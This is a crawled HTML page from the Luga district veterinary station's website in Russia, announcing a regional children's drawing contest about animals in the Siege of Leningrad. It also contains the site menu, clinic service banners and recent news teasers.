

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xn----7sbeagw3a5co.xn--p1ai/index.php/ru/10-novosti/361-konkurs-detskogo-risunka-khvostatye-geroi-blokadnogo-leningrada
body_size: 12227
content:
<!DOCTYPE html><html><head>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<base href="http://xn----7sbeagw3a5co.xn--p1ai/index.php/ru/10-novosti/361-konkurs-detskogo-risunka-khvostatye-geroi-blokadnogo-leningrada" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="ветеринария, болезни животных, собака, кошка, луга, лечение животных, прививка " />
	<meta name="rights" content="СББЖ ЛУГА" />
	<meta name="description" content="Ветеринарная станция Луга, станция по борьбе с болезнями животных, ветклиника, лечение собак, лечение кошек, ветеринария луга, лечим  животных в луге" />
	<title>ГБУ ЛО &quot;СББЖ Лужского района&quot; - Конкурс детского рисунка «Хвостатые герои блокадного Ленинграда»</title>
	<link href="/templates/jtcompany/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="http://xn----7sbeagw3a5co.xn--p1ai/index.php/ru/component/search/?Itemid=166&amp;catid=10&amp;id=361&amp;format=opensearch" rel="search" title="Искать ГБУ ЛО &quot;СББЖ Лужского района&quot;" type="application/opensearchdescription+xml" />
	<link href="/plugins/system/jcemediabox/css/jcemediabox.css?1d12bb5a40100bbd1841bfc0e498ce7b" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jcemediabox/themes/standard/css/style.css?50fba48f56052a048c5cf30829163e4d" rel="stylesheet" type="text/css" />
	<script src="/media/jui/js/jquery.min.js?461a4f0bd0f45d06c7e2bc1c46866a8b" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?461a4f0bd0f45d06c7e2bc1c46866a8b" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?461a4f0bd0f45d06c7e2bc1c46866a8b" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?461a4f0bd0f45d06c7e2bc1c46866a8b" type="text/javascript"></script>
	<script src="/plugins/system/jcemediabox/js/jcemediabox.js?0c56fee23edfcb9fbdfe257623c5280e" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?461a4f0bd0f45d06c7e2bc1c46866a8b" type="text/javascript"></script>
	<script src="/media/system/js/html5fallback.js?461a4f0bd0f45d06c7e2bc1c46866a8b" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});JCEMediaBox.init({popup:{width:"",height:"",legacy:0,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"fixed",close:2,labels:{'close':'Close','next':'Next','previous':'Previous','cancel':'Cancel','numbers':'{$current} of {$total}'},cookie_expiry:"",google_viewer:0},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/",imgpath:"plugins/system/jcemediabox/img",theme:"standard",themecustom:"",themepath:"plugins/system/jcemediabox/themes",mediafallback:0,mediaselector:"audio,video"});jQuery(function($){ $(".hasTooltip").tooltip({"html": true,"container": "body"}); });
	</script>

<link href="/templates/jtcompany/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link href="/templates/jtcompany/css/styles.min.css" type="text/css" data-template-style="true" rel="stylesheet">
<link href="/templates/jtcompany/css/fonts.css" type="text/css" data-template-style="true" rel="stylesheet">
<link href="/templates/jtcompany/css/svg.css" type="text/css" data-template-style="true" rel="stylesheet">
<link href="/templates/jtcompany/css/tooltip/tooltipster.bundle.min.css" type="text/css" data-template-style="true" rel="stylesheet">
<link href="/templates/jtcompany/css/add.css" type="text/css" data-template-style="true" rel="stylesheet">
<link href="/templates/jtcompany/css/style.css" type="text/css" data-template-style="true" rel="stylesheet">
<link href="/templates/jtcompany/css/style_1.css" type="text/css" data-template-style="true" rel="stylesheet">
<link href="/templates/jtcompany/css/styles.css" type="text/css" data-template-style="true" rel="stylesheet">
<link href="/templates/jtcompany/css/style.min.css" type="text/css" data-template-style="true" rel="stylesheet">

<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800,800italic&amp;subset=latin,cyrillic-ext" rel="stylesheet" type="text/css">
<link href="https://fonts.googleapis.com/css?family=Roboto:400,100,100italic,300,300italic,400italic,500,500italic,700,700italic,900,900italic&amp;subset=latin,cyrillic-ext" rel="stylesheet" type="text/css">

<script type="text/javascript" src="/templates/jtcompany/js/core.min.js"></script>
<script type="text/javascript" src="/templates/jtcompany/js/html5shiv.min.js"></script>
<script type="text/javascript" src="/templates/jtcompany/js/script.js"></script>
<script type="text/javascript" src="/templates/jtcompany/js/modernizr.js"></script>
<script type="text/javascript" src="/templates/jtcompany/js/jquery.min.js"></script>
<script type="text/javascript" src="/templates/jtcompany/js/flexibility.js"></script>
<script type="text/javascript" src="/templates/jtcompany/js/swiper.jquery.min.js"></script>
<script type="text/javascript" src="/templates/jtcompany/js/perfect-scrollbar.jquery.min.js"></script>
<script type="text/javascript" src="/templates/jtcompany/js/jquery.fancybox.js"></script>
<script type="text/javascript" src="/templates/jtcompany/js/tooltip/tooltipster.bundle.min.js"></script>
<script type="text/javascript" src="/templates/jtcompany/js/bootstrap.min.js"></script>
<script type="text/javascript" src="/templates/jtcompany/js/app.min.js"></script>
<script type="text/javascript" src="/templates/jtcompany/js/script_1.js"></script> 

 <!--[if lt IE 9]>
 <![endif]-->                        	
<style data-mode="action_style"></style>

<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<link rel="stylesheet" href="/templates/jtcompany/css/validation.css" type="text/css" />
<script src="/templates/jtcompany/js/validation.js"></script>

</head>

<body>
<div id="panel"></div>


<div id="wrapper">
    <header class="l-header">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <div class="l-header-wrapper clearfix">
                        <div class="l-header-info">
                            
                            <div class="l-header-info-tel l-header-info-email">
                                E-mail: <a href="mailto:test@mail.ru">SBBGluga@yandex.ru</a>                            </div>
                            <div class="l-header-info-tel">
                                8 (81372) 4-25-59                            </div>
                        </div>
                        <div class="l-header-version">
                            <button class>Aa</button>
                            <span itemprop="copy"><a href="/?template=accessibility">Версия для <br>слабовидящих</a></span>							
							
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </header>

    <div class="l-menu">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <div class="clearfix l-menu-wrapper">
                        <a href="/" class="l-menu-logo">
                            <div class="logo-img">
                            <img width="70" alt="Логотип компании" src="/templates/jtcompany/images/logo.png" height="47" title="Логотип компании" align="left">                            </div>
                            <div class="logo-text">
                            <div class="l-menu-logo-text">Станция по борьбе с болезнями животных Лужского района</div><br>
                            
                            </div>
                        </a>
                        <div class="pull-right search-phone">
<div class="header-search-block">
  	<form action="/index.php/ru/" method="post">
		<input name="searchword" id="mod-search-searchword93" maxlength="200" type="text" placeholder="Поиск..." />		<input type="submit" name="s" value="Поиск" />
		<label class="icon-search"></label>
		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="118" />
		
	</form>


</div>
                            <div class="header-phone-block hidden-xs hiddem-sm">
								<div class="l-menu-phone-big">+7 (981) 704-40-03</div>
                                <div class="l-menu-phone-min">Лечение животных, ЗАПИСЬ НА ПРИЕМ</div>
                                <div class="l-menu-phone-big">+7 (921) 977-14-00</div>
                                <div class="l-menu-phone-min">Горячая линия (не для записи на прием)</div>								
                            </div>
                        </div>
                        <div class="clearfix"></div>
                        
    <menu class="clearfix l-menu-block" id="menu">
        
		
		 				
<li  class="item-166 default current active"><a href="/index.php/ru/" >Главная</a></li><li  class="item-101"><a href="/index.php/ru/homepage" >Сведения об учреждении</a></li><li  class="item-167"><a href="/index.php/ru/dokumenty" >Документы</a></li><li  class="item-168"><a href="/index.php/ru/uslugi-i-tseny" >Услуги и цены</a></li><li  class="item-113"><a href="/index.php/ru/novosti" >Новости</a></li><li  class="item-114"><a href="/index.php/ru/kontakty" >Контакты</a></li><li  class="item-174"><a href="/index.php/ru/oformlenie-veterinarno-soprovoditelnykh-dokumentov" >Оформление сопроводительных документов</a></li><li  class="item-178"><a href="/index.php/ru/protivoepizoooticheskie-meropriyatiya" >Противоэпизооотические мероприятия</a></li><li  class="item-124"><a href="/index.php/ru/protivodejstvie-korruptsii" >Антикоррупционная деятельность</a></li>
				
		
		
	</menu>
	
    <button class="l-menu-btn navbar-toggle toogle-menu collapsed" id="menu-btn">
        <span class="sr-only"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
    </button>
                    </div>
                </div>
            </div>
        </div>
    </div>
 
           

			

<div class="custom"  >
	<div class="wrapper-slider slider-new slider-full style-slider-22">
<div class="slider-main">
<div id="slider-main" class="swiper-container">
<div class="swiper-wrapper">
<div class="swiper-slide">
<div class="container">
<div class="row">
<div class="col-lg-12 slider-new">
<div class="main-wrapper">
<div class="slider-wrapper-text">
<div class="wrapper-child-text">
<div class="slider-main-title-min">Кастрация домашних животных</div>
<div class="slider-main-title"><strong style="color: #ff0000;">АКЦИЯ</strong></div>
<div style="font-size: 30pt;"><span style="font-size: 24px; color: #ff0000;">&nbsp; &nbsp;&nbsp;</span><strong><span style="font-size: 24pt; color: #ff0000;">ежемесячно</span></strong></div>
<div>&nbsp;</div>
<div class="slider-main-text" style="color: #000000;">На кастрацию домашних животных&nbsp;</div>
<div>&nbsp;</div>
<div style="color: #ff0000;">&nbsp;&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<strong style="font-size: 24px; color: #ff0000;">&nbsp;</strong></div>
<div>&nbsp;</div>
<div>(предварительная запись обязательна!!!)</div>
</div>
<div class="wrapper-slider-btn"><a href="/index.php/ru/aktsiya" class="btn btn-blue">Подробнее</a></div>
</div>
<div class="slider-main-image" style="background-image: url('/templates/jtcompany/images/MainPageBigSlider/1.png');">&nbsp;</div>
</div>
</div>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="container">
<div class="row">
<div class="col-lg-12 slider-new">
<div class="main-wrapper">
<div class="slider-wrapper-text">
<div class="wrapper-child-text">
<div class="slider-main-title-min">Ветеринарная лечебница</div>
<div class="slider-main-title">Ветеринарная лечебница</div>
<div class="slider-main-text"><strong>Ежедневно с 8 до 20 </strong></div>
<div class="slider-main-text"><span style="color: red;">(приём ведётся строго ПО ЗАПИСИ, до 19:00)</span></div>
<div>&nbsp;</div>
<div class="slider-main-text">тел. <strong>8 (81372) 2-37-00</strong></div>
<div class="slider-main-text">г. Луга, ул. Солецкая д.56</div>
</div>
<div class="wrapper-slider-btn"><a href="/index.php/ru/veterinarnaya-lechebnitsa2" class="btn btn-blue">Подробнее</a></div>
</div>
<div class="slider-main-image" style="background-image: url('/templates/jtcompany/images/MainPageBigSlider/2.png');">&nbsp;</div>
</div>
</div>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="container">
<div class="row">
<div class="col-lg-12 slider-new">
<div class="main-wrapper">
<div class="slider-wrapper-text">
<div class="wrapper-child-text">
<div class="slider-main-title-min">Ветеринарная лечебница</div>
<div class="slider-main-title">Лабораторные исследования</div>
<div class="slider-main-text">Лабораторные исследования</div>
</div>
<div class="wrapper-slider-btn"><a href="/index.php/ru/laboratornye-issledovaniya" class="btn btn-blue">Подробнее</a></div>
</div>
<div class="slider-main-image" style="background-image: url('/templates/jtcompany/images/MainPageBigSlider/4.png');">&nbsp;</div>
</div>
</div>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="container">
<div class="row">
<div class="col-lg-12 slider-new">
<div class="main-wrapper">
<div class="slider-wrapper-text">
<div class="wrapper-child-text">
<div class="slider-main-title-min">Искусственное осеменение</div>
<div class="slider-main-title">Искусственное осеменение</div>
<div class="slider-main-text">Телефоны для связи:</div>
<div class="slider-main-text">&nbsp;<strong>8 (81372) 7-23-09, моб.+7 (911) 931-11-98</strong></div>
</div>
<div class="wrapper-slider-btn"><a href="/index.php/ru/iskusstvennoe-osemenenie" class="btn btn-blue">Подробнее</a></div>
</div>
<div class="slider-main-image" style="background-image: url('/templates/jtcompany/images/MainPageBigSlider/5.png');">&nbsp;</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="wrapper-btn-prev-next-mobile">&nbsp;</div>
<div class="slider-main-pagination">&nbsp;</div>
</div>
</div>
</div></div>

		   

    </div>
            
</div>
    		





<div class="custom"  >
	<div class="slider-direction-wrapper">
<div class="container">
<div class="row">
<div class="col-lg-12">
<div class="slider-direction sport-header">
<div class="swiper-container swiper-container-horizontal">
<div class="swiper-wrapper">

<div class="swiper-slide w250" ><a href="/index.php/ru/vetstantsiya" class="slider-direction-img-wrapper sport-img-header" title="Ветстанция">
<div class="slider-direction-img slider-color-sport"><span class="svg-1"></span></div>
</a>
<div class="slider-direction-title sport-title-header">Ветстанция</div>
</div>

<div class="swiper-slide w250"><a href="/index.php/ru/luzhskaya-gorodskaya-veterinarnaya-lechebnitsa" class="slider-direction-img-wrapper sport-img-header" title="Лужская городская лечебница">
<div class="slider-direction-img slider-color-sport"><span class="svg-2"></span></div>
</a>
<div class="slider-direction-title sport-title-header">Лужская городская лечебница</div>
</div>

<div class="swiper-slide w250"><a href="/index.php/ru/ispytatelnaya-veterinarnaya-laboratoriya" class="slider-direction-img-wrapper sport-img-header" title="Испытательная лаборатория">
<div class="slider-direction-img slider-color-sport"><span class="svg-3"></span></div>
</a>
<div class="slider-direction-title sport-title-header">Испытательная лаборатория</div>
</div>

<div class="swiper-slide w250"><a href="/index.php/ru/laboratoriya-vet-san-ekspertizy" class="slider-direction-img-wrapper sport-img-header" title="Лаборатория вет-сан экспертизы">
<div class="slider-direction-img slider-color-sport"><span class="svg-4"></span></div>
</a>
<div class="slider-direction-title sport-title-header">Лаборатория вет-сан экспертизы</div>
</div>

<div class="swiper-slide w250"><a href="/index.php/ru/veterinarnye-uchastki" class="slider-direction-img-wrapper sport-img-header" title="Ветеринарные участки">
<div class="slider-direction-img slider-color-sport"><span class="svg-5"></span></div>
</a>
<div class="slider-direction-title sport-title-header">Ветеринарные участки</div>
</div>

</div>
</div>
</div>
</div>
</div>
</div>
</div></div>

		   		   
 

<div class="container">

<div class="row">          

        
<ul itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb">
			<li class="active">
			<span class="divider icon-location"></span>
		</li>
	
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
									<a itemprop="item" href="/index.php/ru/" class="pathway"><span itemprop="name">Главная</span></a>
				
									<span class="divider">
						<img src="/media/system/images/arrow.png" alt="" />					</span>
								<meta itemprop="position" content="1">
			</li>
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
									<a itemprop="item" href="/index.php/ru/novosti" class="pathway"><span itemprop="name">Новости</span></a>
				
									<span class="divider">
						<img src="/media/system/images/arrow.png" alt="" />					</span>
								<meta itemprop="position" content="2">
			</li>
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="active">
				<span itemprop="name">
					Конкурс детского рисунка «Хвостатые герои блокадного Ленинграда»				</span>
				<meta itemprop="position" content="3">
			</li>
		</ul>

	

<div class="col-lg-12 col-md-12 col-sm-12">
<!--<h1 class="c-header c-header-margin hidden">Ветеринарная клиника</h1>-->
<!--<main class="c-article" id="main-article">-->

<div class="container1">
    <div class="row">
        <!--<div class="col-lg-12 c-margin"></div>-->


        <div class="col-lg-9 col-md-9 c-float-right col-wrapper">
            <div class="row">
                <div class="col-lg-8 col-md-8 col-sm-8 col-big-8">
                    <!--<div class="c-header">Ветеринарная клиника</div>-->
						<main class="c-article" id="main-article">
							
											<h1 class="c-header c-header-margin" itemprop="headline">
				Конкурс детского рисунка «Хвостатые герои блокадного Ленинграда»			</h1>
		<div class="item-page" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="ru-RU" />
	
		
			<div class="page-header">
		
							</div>
					
		
	
	
		
									<div itemprop="articleBody">
		<p><img src="/images/WhatsApp_Image_2022-12-05_at_12.08.40.jpeg" alt="WhatsApp Image 2022-12-05 at 12.08.40.jpeg" width="510" height="510" style="display: block; margin-left: auto; margin-right: auto;" /></p>
<p>В честь 80-летия прорыва блокады Ленинграда в 2023 году, Управление ветеринарии запускает областной конкурс детского рисунка: «Хвостатые герои блокадного Ленинграда». Дата проведения – с&nbsp;<strong>5 декабря 2022 года по 30 января 2023 года</strong>. С более подробной информацией о конкурсе, жюри, условиях и сроках проведения, а также требованиях к оформлению творческих работ можно ознакомиться в&nbsp;<a href="https://disk.yandex.ru/i/aRlG5A_P7TCKyg"><strong>ПОЛОЖЕНИИ.</strong></a></p>
<p>Цель творческого состязания формирование нравственных и культурных ценностей, активной жизненной позиции детей и подростков по отношению к проблеме жестокого обращения с домашними животными и животными без владельцев. А также патриотическое воспитание подрастающего поколения, сохранения исторической памяти подвигов животных во время Великой Отечественной войны, создания условий для самореализации и развития творческого потенциала молодых талантов Ленинградской области.</p>
<p>К участию в творческом конкурсе приглашаются дети и подростки от&nbsp;<strong>7&nbsp;</strong>до&nbsp;<strong>17 лет</strong>. Творческие работы создаются по личным впечатлениям участников конкурса:</p>
<p>– от знакомства с исторической ролью животных в значительных событиях прошлого, включая период Великой Отечественной войны;</p>
<p>– от знакомства с материалами СМИ о гуманитарной помощи, оказанной животным, попавшим в трудную ситуацию из-за проведения специальной военной операции (СВО);</p>
<p>– после прочтения художественного произведения или просмотра художественного фильма, включая тематику Великой Отечественной войны, в которых животные сыграли важную роль для спасения человеческой жизни.</p>
<p>Заявки и прием творческих работ принимаются&nbsp;<strong>с 5 декабря 2022 года по 11 января 2023 года.&nbsp;</strong>Оглашение результатов конкурса и награждение победителей проводится в очной форме&nbsp;<strong>не позднее 30 января 2023 года.&nbsp;</strong>Результаты будут размещены на официальном сайте&nbsp;<a href="https://veterinary.lenobl.ru/">Управления ветеринарии</a>&nbsp;и в социальных сетях. Победители конкурса награждаются почетными дипломами, педагоги, руководители или представители участников конкурса награждаются благодарственными письмами. По возникшим вопросам участия в фестивале обращайтесь в Оргкомитет по телефону&nbsp;<a href="tel:8(812)539-44-26">8(812)539-44-26</a>&nbsp;ответственное лицо –&nbsp;<strong>Наталья Щагина.</strong></p>
<p>Дата и место проведения церемонии награждения будут сообщены участникам дополнительно. В случае неблагоприятной эпидемиологической обстановки возможно проведение церемонии в дистанционном формате, о чем будут оповещены участники Конкурса дополнительно.</p>
<p>Конкурс организует и проводит Управление ветеринарии Ленинградской области (далее — Организатор), при содействии АНО «Центр содействия социальным и благотворительным проектам<a href="https://ogonekdobra.ru/">&nbsp;«ОГОНЕК ДОБРА»</a>&nbsp;и&nbsp;<a href="https://udod-ladoga.ru/">ГБУ ДО «Центр «Ладога»</a>. Конкурс проводится при поддержке&nbsp;<a href="http://partnerlab.ru/">ООО «ПАРТНЕР – ВЕТ».</a></p>
<div class="page-document-container">
<div class="page-document">
<div class="margin-small-sequence-left"><a href="https://veterinary.lenobl.ru/media/news/docs/55149/%D0%9F%D0%BE%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5_%D0%BE_%D0%BA%D0%BE%D0%BD%D0%BA%D1%83%D1%80%D1%81%D0%B5_%D1%80%D0%B8%D1%81%D1%83%D0%BD%D0%BA%D0%BE%D0%B2.docx" class="page-document-link" download=""></a></div>
<a href="https://veterinary.lenobl.ru/media/news/docs/55149/%D0%9F%D0%BE%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5_%D0%BE_%D0%BA%D0%BE%D0%BD%D0%BA%D1%83%D1%80%D1%81%D0%B5_%D1%80%D0%B8%D1%81%D1%83%D0%BD%D0%BA%D0%BE%D0%B2.docx" class="page-document-link" download=""></a>
<div class="margin-small-sequence-left"><a href="https://veterinary.lenobl.ru/media/news/docs/55149/%D0%9F%D0%BE%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5_%D0%BE_%D0%BA%D0%BE%D0%BD%D0%BA%D1%83%D1%80%D1%81%D0%B5_%D1%80%D0%B8%D1%81%D1%83%D0%BD%D0%BA%D0%BE%D0%B2.docx" class="page-document-link" download="">Положение о конкурсе «Хвостатые герои блокадного Ленинграда»</a>&nbsp;<a href="https://veterinary.lenobl.ru/media/news/docs/55149/%D0%9F%D0%BE%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5_%D0%BE_%D0%BA%D0%BE%D0%BD%D0%BA%D1%83%D1%80%D1%81%D0%B5_%D1%80%D0%B8%D1%81%D1%83%D0%BD%D0%BA%D0%BE%D0%B2.docx" class="page-document-link" download=""></a><span class="page-document-detail">docx (56,8&nbsp;КБ)</span></div>
</div>
</div>	</div>

	
							</div>
						
						
						</main>
                </div>
				<div class="col-lg-4 col-md-4 col-sm-4 col-big-4">
 						
				
								
							<div class="moduletable">
							<h1 class="c-header c-header-margin hidden">Полезные ссылки</h1>
						

<div class="custom"  >
	<div class="c-header c-header-margin">Полезные ссылки</div>
<aside id="links-sidebar" class="s-links s-links-margin">
<div class="s-links-wrapper"><a href="http://www.lenobl.ru/" target="_blank" rel="noopener noreferrer" title="Ленинградская область"> <img src="/templates/jtcompany/images/usefulLinks/gerblo.png" alt="" /> <span>Ленинградская область</span> </a> <a href="http://www.luga.ru/" target="_blank" rel="noopener noreferrer" title="Лужский муниципальный район"> <img src="/templates/jtcompany/images/usefulLinks/luga_gerb.png" alt="" /> <span>Лужский муниципальный район</span> </a> <a href="http://www.fsvps.ru/" target="_blank" rel="noopener noreferrer" title="Федеральная служба по ветеринарному и фитосанитарному надзору"> <img src="/templates/jtcompany/images/usefulLinks/rosselhoz.png" alt="" /> <span>Россельхознадзор (федеральная служба по ветеринарному и фитосанитарному надзору)</span> </a><a href="http://центр-ветеринарии.рф/" target="_blank" rel="noopener noreferrer" title="Барометр в мире эпизоотий"><img src="/templates/jtcompany/images/usefulLinks/centrveterinar.png" alt="ФГБУ Центр ветеринарии" /> <span>ФГБУ "Центр ветеринарии"</span> </a> <a href="http://www.gosuslugi.ru/" target="_blank" rel="noopener noreferrer" title="ГосУслуги"> <img src="/templates/jtcompany/images/usefulLinks/gosuslugi.png" alt="" /> <span>ГосУслуги</span> </a></div>
</aside></div>
		</div>
				
								
								
					
                </div>
            </div>
        </div>

		<div class="col-lg-3 col-md-3 col-sm-12 c-float-right col-big-3">
                                    

<!--<div class="c-header c-header-news">Новости</div>-->


			<div class="sidebar-left">
                		<div class="moduletable">
							<h1 class="c-header c-header-margin">Новости</h1>
						
<aside class="s-news type1-news" id="news">
	<div class="clearfix s-news-block">
				
			<div class="s-news-wrapper">
				<article class="s-news-article" itemscope itemtype="https://schema.org/Article">
                    <header class="s-news-title" itemprop="name"><a itemprop="url" href="/index.php/ru/novosti/609-pozdravlyaem-s-nastupayushchim-novym-godom-i-rozhdestvom">
					
						Поздравляем с наступающим Новым годом и Рождеством!</a>
					
					</header>
                    
					<!--<div><img class="img-responsive height501" src="/" alt="" /></div>-->
					
					<time class="s-news-date" itemprop="date">30.12.2025</time>
					
					<p class="s-news-text">
						<p><img src="/images/30.12.2025_для_сайта.jpg" alt="30.12.2025 для сайта" /></p>                        
					</p>
					
					<div class="clearfix s-news-info">
						
						<a href="/index.php/ru/novosti/609-pozdravlyaem-s-nastupayushchim-novym-godom-i-rozhdestvom" class=" s-news-link">Подробнее</a>
						
					</div>
					
				</article>
			</div>
			
				
			<div class="s-news-wrapper">
				<article class="s-news-article" itemscope itemtype="https://schema.org/Article">
                    <header class="s-news-title" itemprop="name"><a itemprop="url" href="/index.php/ru/novosti/608-rezhim-raboty-vetlechebnitsy-v-prazdnichnye-dni">
					
						Режим работы ВЕТЛЕЧЕБНИЦЫ в праздничные дни</a>
					
					</header>
                    
					<!--<div><img class="img-responsive height501" src="/" alt="" /></div>-->
					
					<time class="s-news-date" itemprop="date">30.12.2025</time>
					
					<p class="s-news-text">
						<p><img src="/images/30.12.2025.jpg" alt="30.12.2025" /></p>                        
					</p>
					
					<div class="clearfix s-news-info">
						
						<a href="/index.php/ru/novosti/608-rezhim-raboty-vetlechebnitsy-v-prazdnichnye-dni" class=" s-news-link">Подробнее</a>
						
					</div>
					
				</article>
			</div>
			
				
			<div class="s-news-wrapper">
				<article class="s-news-article" itemscope itemtype="https://schema.org/Article">
                    <header class="s-news-title" itemprop="name"><a itemprop="url" href="/index.php/ru/novosti/607-vazhno-znat-chuma-melkikh-zhvachnykh-zhivotnykh">
					
						Важно знать! Чума мелких жвачных животных</a>
					
					</header>
                    
					<!--<div><img class="img-responsive height501" src="/" alt="" /></div>-->
					
					<time class="s-news-date" itemprop="date">19.12.2025</time>
					
					<p class="s-news-text">
						<table>
<tbody>
<tr>
<td><img</td></tr></tbody></table>...                        
					</p>
					
					<div class="clearfix s-news-info">
						
						<a href="/index.php/ru/novosti/607-vazhno-znat-chuma-melkikh-zhvachnykh-zhivotnykh" class=" s-news-link">Подробнее</a>
						
					</div>
					
				</article>
			</div>
			
				
			<div class="s-news-wrapper">
				<article class="s-news-article" itemscope itemtype="https://schema.org/Article">
                    <header class="s-news-title" itemprop="name"><a itemprop="url" href="/index.php/ru/novosti/606-anons-profilaktika-rasprostraneniya-infektsionnykh-zabolevanij-sredi-zhivotnykh">
					
						АНОНС: Профилактика распространения инфекционных заболеваний среди животных</a>
					
					</header>
                    
					<!--<div><img class="img-responsive height501" src="/" alt="" /></div>-->
					
					<time class="s-news-date" itemprop="date">15.12.2025</time>
					
					<p class="s-news-text">
						<p><img src="/images/546b94299a332d2e2d39d57842b1abb4_2.png" alt="546b94299a332d2e2d39d57842b1abb4</p>...                        
					</p>
					
					<div class="clearfix s-news-info">
						
						<a href="/index.php/ru/novosti/606-anons-profilaktika-rasprostraneniya-infektsionnykh-zabolevanij-sredi-zhivotnykh" class=" s-news-link">Подробнее</a>
						
					</div>
					
				</article>
			</div>
			
				
			<div class="s-news-wrapper">
				<article class="s-news-article" itemscope itemtype="https://schema.org/Article">
                    <header class="s-news-title" itemprop="name"><a itemprop="url" href="/index.php/ru/novosti/605-platforma-goznak-pet-teper-dostupna-ne-tolko-dlya-veterinarnykh-spetsialistov-no-i-dlya-neravnodushnykh-i-aktivnykh-grazhdan-kotorye-khotyat-stat-volontjorami">
					
						Платформа Goznak.Pet теперь доступна не только для ветеринарных специалистов, но и для неравнодушных и активных граждан, которые хотят стать волонтёрами.</a>
					
					</header>
                    
					<!--<div><img class="img-responsive height501" src="/" alt="" /></div>-->
					
					<time class="s-news-date" itemprop="date">08.12.2025</time>
					
					<p class="s-news-text">
						<p style="text-align: justify; text-indent: 20pt;">Каким образом граждане смогут пользоваться <a</p>...                        
					</p>
					
					<div class="clearfix s-news-info">
						
